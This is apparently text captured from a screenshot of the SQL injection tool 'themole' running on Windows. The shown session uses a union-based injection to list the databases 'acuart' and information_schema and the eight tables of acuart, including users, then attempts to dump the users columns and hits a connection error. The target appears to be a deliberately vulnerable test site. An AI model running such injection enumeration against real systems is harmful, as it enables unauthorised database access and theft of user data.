 C:\Python27\themole-0.3\mole.exe
[+] Using string union technique.
[+] Rows: 2
+--------------------+
| Databases          |
+--------------------+
| acuart             |
| information_schema |
+--------------------+
#> tables acuart
[+] Rows: 8
+-----------+
| Tables    |
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
#> columns acuart users
[-] Query error: Connection Error: (Request-sent)
#>
#> columns acuart use
Type here to search
25°C
ENG
3:16 AM
7/7/2021
1